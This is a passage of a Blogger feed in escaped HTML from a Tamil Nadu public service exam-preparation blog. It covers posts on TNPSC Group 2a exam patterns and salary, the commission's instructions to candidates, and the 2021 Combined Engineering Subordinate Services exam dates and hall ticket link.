Group 2 2017 Exam? \u0026nbsp;\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003EExact Link\u0026nbsp;\u003C\/b\u003Eto apply for TNPSC Group 2a 2017 Exam - will be updated soon\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan id=\"TNPSC Group 2a Question Paper Pattern\" style=\"color: red;\"\u003ETNPSC Group 2a Question Paper Pattern 2017\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9H1oA2wV-nfzM9TzbfjoSRQrS_FuCYGYHVSFJ68qIEkghciiP_EKE4DQu8lzXwnqt9eslDpRjh9n2h2kW_1PJGsuKKMFukLDVEJBVYKDQDCRRkIJp8tYYQX3l7JQ0rMUHVYS7RjzfOWhM\/s1600\/TNPSC+Group+2a+Exam+Pattern+Download.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"496\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9H1oA2wV-nfzM9TzbfjoSRQrS_FuCYGYHVSFJ68qIEkghciiP_EKE4DQu8lzXwnqt9eslDpRjh9n2h2kW_1PJGsuKKMFukLDVEJBVYKDQDCRRkIJp8tYYQX3l7JQ0rMUHVYS7RjzfOWhM\/s640\/TNPSC+Group+2a+Exam+Pattern+Download.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR0L_9NIa-ic0rKFzRmR7ybvVeTN3PtfhxHikCWOSjE8G4UIjYZZ0NjP-m7ErAuXR5fRj8_Or0ly7FkSl5PiqYHGU8ArTVqpT4xaAIIgGJVJk-x8abP546LZXRjsqe93iE0BqtUPCgLzhP\/s1600\/TNPSC+Group+2a+General+Knowledge+Pattern.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"430\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR0L_9NIa-ic0rKFzRmR7ybvVeTN3PtfhxHikCWOSjE8G4UIjYZZ0NjP-m7ErAuXR5fRj8_Or0ly7FkSl5PiqYHGU8ArTVqpT4xaAIIgGJVJk-x8abP546LZXRjsqe93iE0BqtUPCgLzhP\/s640\/TNPSC+Group+2a+General+Knowledge+Pattern.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan id=\"TNPSC Group 2a 2014 Exam Previous Year Question Paper Analysis\" style=\"color: red;\"\u003ETNPSC Group 2a 2014 Exam Previous Year Question Paper Analysis\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG5Bzid0vCNqewr6LQWiehWMHPC7TtLBj5BBArnZxg7h0RJDw6TomqLi2YCupeq00LUKX3zqbMwDmUb1srvS6Ij02VUiHqMAmpGR8KgUypdoIa_XP-hEmgrDL2N1ycMYtghFyWtztlMUY4\/s1600\/TNPSC+Group+2a+Previous+Year+Question+Paper+Analysis.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"508\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG5Bzid0vCNqewr6LQWiehWMHPC7TtLBj5BBArnZxg7h0RJDw6TomqLi2YCupeq00LUKX3zqbMwDmUb1srvS6Ij02VUiHqMAmpGR8KgUypdoIa_XP-hEmgrDL2N1ycMYtghFyWtztlMUY4\/s640\/TNPSC+Group+2a+Previous+Year+Question+Paper+Analysis.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan id=\"Previous Year Question papers Download\" style=\"color: red;\"\u003ETNPSC Group 2a Previous Year Question Paper Download\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/TNPSC-group-2-previous-year-question-papers-with-answer-key-download.html\" target=\"_blank\"\u003EDownload TNPSC Group 2A Previous Year Question Papers [5 Years] Here\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/05\/TNPSC-Group-2-Answer-Key-Download.html\" target=\"_blank\"\u003EDownload Here the TNPSC Group 2a Previous Year 2014 Question Paper.\u003C\/a\u003E\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan id=\"TNPSC Group 2a Free Mock Test\" style=\"color: red;\"\u003ETNPSC Group 2a Free Mock Test 2017\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Ciframe frameborder=\"0\" height=\"1500\" marginheight=\"0\" marginwidth=\"0\" src=\"https:\/\/docs.google.com\/forms\/d\/e\/1FAIpQLSf2X65FKT8LDZWymGIPrgvxMCEudG5_X_8pvornBHWmY6KeXw\/viewform?embedded=true\" width=\"660\"\u003ELoading...\u003C\/iframe\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EDepartmentwise Vacancy Check\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nCheck here the\u0026nbsp;\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/2014\/06\/TNPSC-Group-2-Vacancy-Details.html\" target=\"_blank\"\u003ETNPSC Group 2 2014 Exam all Vacancy details postwise and the districtwise.\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC Group 2 2015 Exam Syllabus and Study Materials\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/2014\/04\/TNPSC-Group-2-New-Revised-Syllabus-Non-Interview-Posts-Download.html\"\u003ETNPSC Group 2 Non Interview Posts 2015 Exam Syllabus\u0026nbsp;\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/p\/general-tamil-study-materials.html\" target=\"_blank\"\u003ETNPSC பொதுத்தமிழ் Study Material\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt6knJt3b2XLHwcl1VVyuqjWfk0AIH0WXuwxSct3nuuIgx9WkGfgJ1X63BlhELz6hGD84tBHelVQeJFShnuJ7FUUQ1xe5rzMyfkGE3EfNf70YFQHtGJVQuWBpmxoGKllPHHzaW4isuHF5G\/s1600\/TNPSC+Group+2a+Exam+2015+Latest+News.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"TNPSC Group 2a 2015 Latest\" border=\"0\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt6knJt3b2XLHwcl1VVyuqjWfk0AIH0WXuwxSct3nuuIgx9WkGfgJ1X63BlhELz6hGD84tBHelVQeJFShnuJ7FUUQ1xe5rzMyfkGE3EfNf70YFQHtGJVQuWBpmxoGKllPHHzaW4isuHF5G\/s320\/TNPSC+Group+2a+Exam+2015+Latest+News.png\" title=\"TNPSC Group 2a\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 12.8px;\"\u003ETNPSC Group 2a 2015 Exam Latest news\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan id=\"Salary\" style=\"color: red;\"\u003ETNPSC Group 2a Salary Details:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nRs.5200-20200+ Grade Pay Rs 2800\/-(PB1)\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nInhand salary will be around \u0026nbsp;Rs. 19500 (without deductions)\u003C\/blockquote\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tnpscguru.in\/feeds\/8252588987452497946\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-Group-2-Exam-Notification-www.tnpsc.gov.in.html#comment-form","title":"226 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/8252588987452497946"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/8252588987452497946"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-Group-2-Exam-Notification-www.tnpsc.gov.in.html","title":"[NEW]TNPSC Group 2\/2A 2022 Notification Published Today APPLY ONLINE- 6000+ Vacancies Apply Online -Latest News-  www.tnpsc.gov.in"}],"author":[{"name":{"$t":"Lee"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01954380161380685199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO0jmfwY0ldO5s00hfSqdjTiQTmzivB6_zu_ilUsuPJfjc_UK0WupF7JEmyTLcgt69iAcUa-qw6cyT1cdOX9hMZ5M39cdQXwUE_lFZUDcLT-0-AWF_pNhEpWTEO5BfAU0D-K65EbgfN4zZ\/s72-c\/Copy+of+We+are+Hiring+Now+Instagram+Facebook+ad+-+Made+with+PosterMyWall+%25283%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"226"}},{"id":{"$t":"tag:blogger.com,1999:blog-8077539921108122385.post-7254744151793574274"},"published":{"$t":"2021-09-23T18:37:00.000+05:30"},"updated":{"$t":"2021-09-23T18:37:26.847+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2021"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Instructions To Candidates"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Main Examination"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recruitment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC Latest Notifications"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC Notifications"}],"title":{"type":"text","$t":"TNPSC NEW Instructions to Candidates [September 23, 2021] - Latest - Instructions to Applicants"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\nDear TNPSC Aspirants, Recently TNPSC has published the revised \" Instructions to Applicants \" with effect from January 31.2021. As a candidate you may have a lot of doubts regarding the recruitment in TNPSC. You can get clarification for most of your doubts regarding TNPSC Exam here in the Instructions to Applicants.\u003Cbr \/\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLxNO4J3rfdyFTHWPTlfa1f3E0Te842rd-gYyZEkZU2TFXMPDNPZgxTAAFRFZYx4x09Wbn1T1kE3LHi0OsVTuo0nWmruPZ2eWQL02_CBzwj4LZqGk4cURMnd2S9jFbgkpmu7vrmhThzjpG\/s1280\/Group+1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLxNO4J3rfdyFTHWPTlfa1f3E0Te842rd-gYyZEkZU2TFXMPDNPZgxTAAFRFZYx4x09Wbn1T1kE3LHi0OsVTuo0nWmruPZ2eWQL02_CBzwj4LZqGk4cURMnd2S9jFbgkpmu7vrmhThzjpG\/w640-h360\/Group+1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Ch1\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ENew as Published on September 20, 2021\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Ch1\u003E\u003Cdiv style=\"font-size: medium; font-weight: 400;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EDownload Here the New Instructions to candidates\u0026nbsp;\u003Ca href=\"https:\/\/www.tnpsc.gov.in\/static_pdf\/document\/\/instructions-to-candiates.pdf\" rel=\"nofollow\" target=\"_blank\"\u003EClick here\u003C\/a\u003E\u0026nbsp;(New)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/h1\u003E\u003Ch1\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ENew as Published on August 4, 2021\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Ch1\u003E\u003Cdiv style=\"font-size: medium; font-weight: 400;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EDownload Here the New Instructions to candidates\u0026nbsp;\u003Ca href=\"https:\/\/tnpsc.gov.in\/static_pdf\/document\/instructions-to-candiates.pdf\" rel=\"nofollow\" target=\"_blank\"\u003EClick here\u003C\/a\u003E\u0026nbsp;(New)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/h1\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EOld as Published on January 31, 2021\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EDownload Here the New Instructions to candidates \u003Ca href=\"https:\/\/tnpsc.gov.in\/static_pdf\/document\/instructions-to-candiates.pdf\" rel=\"nofollow\" target=\"_blank\"\u003EClick here\u003C\/a\u003E\u0026nbsp;(New)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EDownload TNPSC ' Instructions to Applicants '\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003EDownload TNPSC Latest Instructions to Applicants\/ Candidates \u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003EHERE\u003C\/a\u003E (Old)\u003Cbr \/\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E [Link Courtesy: \u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003Ewww.tnpsc.gov.in\u003C\/a\u003E]\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EHighlights\u003C\/span\u003E\u003C\/b\u003E:\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nThere are almost 27 Topics in the Instruction to candidates Here we have given Below\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Col style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u0026nbsp;NOTIFICATION OF VACANCIES\u003C\/li\u003E\n\u003Cli\u003EHOW TO APPLY THROUGH ONLINE\u003C\/li\u003E\n\u003Cli\u003EGENERAL ELIGIBILITY CONDITIONS:\u003C\/li\u003E\n\u003Cli\u003ESOUND HEALTH ETC\u003C\/li\u003E\n\u003Cli\u003EAGE LIMIT\u003C\/li\u003E\n\u003Cli\u003EOTHER CONDITIONS\u003C\/li\u003E\n\u003Cli\u003ERESERVATION OF APPOINTMENTS:\u003C\/li\u003E\n\u003Cli\u003EMINIMUM GENERAL EDUCATIONAL QUALIFICATION:\u003C\/li\u003E\n\u003Cli\u003EADDITIONAL QUALIFICATION \/ PREFERENCE:\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EEQUIVALENT QUALIFICATIONS\u003C\/li\u003E\n\u003Cli\u003E QUALIFICATION IN TAMIL\u003C\/li\u003E\n\u003Cli\u003EFEE CONCESSIONS:\u003C\/li\u003E\n\u003Cli\u003ECONCESSION FOR EX-SERVICEMEN:\u003C\/li\u003E\n\u003Cli\u003EAGE CONCESSION ONLY\u003C\/li\u003E\n\u003Cli\u003EPRODUCTION OF EVIDENCE FOR CLAIMS MADE IN THE APPLICATION\u003C\/li\u003E\n\u003Cli\u003EINITIAL PAY, T.A., ETC.,\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EPROBATION AND TRAINING:\u003C\/li\u003E\n\u003Cli\u003ECOMMUNICATION WITH THE TAMILNADU PUBLIC SERVICE COMMISSION\u003C\/li\u003E\n\u003Cli\u003EDISQUALIFICATION \/ DEBARMENT\u003C\/li\u003E\n\u003Cli\u003EOTHER IMPORTANT INSTRUCTIONS:\u003C\/li\u003E\n\u003Cli\u003EHELP OF SCRIBES\u003C\/li\u003E\n\u003Cli\u003E INSTRUCTIONS TO APPLICANTS TO BE FOLLOWED WHILE APPEARING FOR\nCOMPETITIVE EXAMINATIONS CONDUCTED BY THE COMMISSION. \u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E[This Topic is Very Important Kindly Read it Once For Mains Exam Writing PROCEDURE]\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003EPROCEDURE OF SELECTION:\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ESYLLABI FOR WRITTEN EXAMINATION\u003C\/li\u003E\n\u003Cli\u003EApplicants are advised to register online separately for each recruitment\u003C\/li\u003E\n\u003Cli\u003EApplicants need not send any copies of certificates \/ application to the Commission\u003C\/li\u003E\n\u003Cli\u003EList of Original Documents to be produced at the time of Certificate\nVerification.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\nand at Last the Annexure\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nAnnexure\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nIt lists all the Castes names and its respective communal category..\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tnpscguru.in\/feeds\/7254744151793574274\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2016\/11\/TNPSC-New-Instructions-To-Candidates-Download.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/7254744151793574274"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/7254744151793574274"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2016\/11\/TNPSC-New-Instructions-To-Candidates-Download.html","title":"TNPSC NEW Instructions to Candidates [September 23, 2021] - Latest - Instructions to Applicants"}],"author":[{"name":{"$t":"Lee"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01954380161380685199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLxNO4J3rfdyFTHWPTlfa1f3E0Te842rd-gYyZEkZU2TFXMPDNPZgxTAAFRFZYx4x09Wbn1T1kE3LHi0OsVTuo0nWmruPZ2eWQL02_CBzwj4LZqGk4cURMnd2S9jFbgkpmu7vrmhThzjpG\/s72-w640-h360-c\/Group+1.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8077539921108122385.post-4591398710533170861"},"published":{"$t":"2021-09-15T15:23:00.000+05:30"},"updated":{"$t":"2021-09-15T15:23:36.210+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2021"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Combined Engineering Subordinate Services"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Notifications"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC Latest Notifications"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC Notifications"}],"title":{"type":"text","$t":"TNPSC Combined Engineering Subordinate Services 2021 Exam date [Updates] 👈 Notification, Eligibility, 537 - Vacancy, Syllabus"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC Combined Engineering Subordinate Services 2021 Exam Notification, Eligibility, Vacancy - 537, Syllabus👈\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003ETNPSC Invites Online Application for the post of Combined Engineering Subordinate Service from the eligible candidates.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSkhkXrfeHQPe79wKoKVLO7nNrs147HNOKPvcEOAfi9I0xlqgs-tiiT3UpYsSRXnSc_QRWqNAGJC9Z22-GtZr17xxK1ukjSBYKW4F_JIMksd9RV2e0Dm_HM2avHzEsS5SQnTblmQM_vl48\/s410\/TNPSCGURULOGO1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"95\" data-original-width=\"410\" height=\"93\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSkhkXrfeHQPe79wKoKVLO7nNrs147HNOKPvcEOAfi9I0xlqgs-tiiT3UpYsSRXnSc_QRWqNAGJC9Z22-GtZr17xxK1ukjSBYKW4F_JIMksd9RV2e0Dm_HM2avHzEsS5SQnTblmQM_vl48\/w400-h93\/TNPSCGURULOGO1.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ELatest Updates 👇\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ESeptember 8, 2021 -\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003ETNPSC Combined Engineering Subordinate service 2021 Exam Hall ticket Download Link - \u003Ca href=\"https:\/\/apply.tnpscexams.in\/hall-ticket-download\/eyJpdiI6IjQ5MEtvbVBIMW5YVmxRTW95NW41ZkE9PSIsInZhbHVlIjoickZqRVVqSk9INEVVRnZGbTlSUXhndz09IiwibWFjIjoiMGM2MzVlNjM0YzAyZjBmMjcyNGQxZGNjZTI2Y2E1OWE0MGVjYzE1ZDY1NjExNmNjNjQyYmFkMzZhYzhlZjhjZCJ9\" target=\"_blank\"\u003EDownload Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAugust 13, 2021 -\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cb\u003ETNPSC Combined Engineering Subordinate service New exam Date : 18.09.2021 \u003Ca href=\"https:\/\/www.tnpscguru.in\/2021\/08\/TNPSC-Engineering-Exam-Date.html\" target=\"_blank\"\u003EClick Here for More Information\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMay 8, 2021 -\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003ETNPSC Combined Engineering Subordinate service exam Date Postponed \u003Ca href=\"https:\/\/tnpsc.gov.in\/Document\/PressEnglish\/17_2021_PRESS%20RELEASE.pdf\" target=\"_blank\"\u003EClick here for more information\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ENotification\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENotification to be Published Soon in the Month of February 2021 as given in the Annual Planner. The Number of vacancies, eligibility and syllabus and more about the Subordinate service.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003ETNPSC Combined\nEngineering Subordinate Service Notification – Posts – [Last Date: April 